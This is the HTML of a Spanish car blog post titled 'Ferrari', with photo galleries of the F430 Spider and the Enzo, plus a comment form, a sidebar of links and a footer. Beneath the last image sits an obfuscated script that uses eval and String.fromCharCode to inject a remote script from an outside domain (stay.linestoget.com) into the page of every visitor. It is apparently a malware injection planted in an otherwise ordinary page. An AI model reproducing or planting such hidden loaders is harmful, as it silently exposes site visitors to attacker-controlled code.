<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/ferrari/03a.jpg" target="_blank"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/ferrari/03b.jpg" alt="" width="620" height="415" /></a></p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/ferrari/02a.jpg" target="_blank"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/ferrari/02b.jpg" alt="" width="620" height="415" /></a></p>
<p style="text-align: left;"><strong>Ferrari F430 Spider</strong></p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/ferrari/06a.jpg" target="_blank"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/ferrari/06b.jpg" alt="" width="620" height="415" /></a></p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/ferrari/05a.jpg" target="_blank"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/ferrari/05b.jpg" alt="" width="620" height="415" /></a></p>
<p style="text-align: left;"><strong>Ferrari Enzo</strong></p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/ferrari/08a.jpg" target="_blank"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/ferrari/08b.jpg" alt="" width="620" height="415" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>



</div>









<div class="cleared"></div>





<div class="PostMetadataFooter">









<div class="PostFooterIcons metadata-icons">


<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />

Publicado en <a href="https://www.shinmh.com/category/otros/" rel="category tag">Otros</a>
 | 
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />

Etiquetas: <a href="https://www.shinmh.com/tag/360-modena/" rel="tag">360 Modena</a>, <a href="https://www.shinmh.com/tag/360-spider/" rel="tag">360 Spider</a>, <a href="https://www.shinmh.com/tag/cavallino-rampante/" rel="tag">Cavallino Rampante</a>, <a href="https://www.shinmh.com/tag/enzo/" rel="tag">Enzo</a>, <a href="https://www.shinmh.com/tag/f430/" rel="tag">F430</a>, <a href="https://www.shinmh.com/tag/f430-spider/" rel="tag">F430 Spider</a>, <a href="https://www.shinmh.com/tag/ferrari/" rel="tag">Ferrari</a>, <a href="https://www.shinmh.com/tag/gts-turbo/" rel="tag">GTS Turbo</a>, <a href="https://www.shinmh.com/tag/testarossa/" rel="tag">Testarossa</a> 



</div>









</div>




</div>







    </div> 





</div>





  


<!-- You can start editing here. -->


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<h4 id="comments">5 comentarios para &#8220;Ferrari&#8221;</h4>



</div>
<div class="cleared"></div>


</div>

    </div>
</div>


	<ul class="commentlist">
    </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
  </ul>


 

<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<div id="respond">
  
  <h4>Deja un comentario</h4>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/ferrari/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></small>
</div>


<form action="https://www.shinmh.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (no se publicará) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Sitio Web</small></label></p>


<!--<p><small><strong>XHTML:</strong> Puedes usar las siguientes etiquetas: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p>

    <button class="Button" type="submit" name="submit" tabindex="5">
      <span class="btn">
        <span class="t">
          Enviar comentario        </span>
        <span class="r">
          <span></span>
        </span>
        <span class="l"></span>
      </span>
    </button>

<input type='hidden' name='comment_post_ID' value='4753' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>



</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>






</div>



<div class="sidebar2">

<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div>
</div>



</div>

<div class="cleared"></div>



﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 20 consultas. 0,039 segundos. -->
<div></div>



</body>
</html>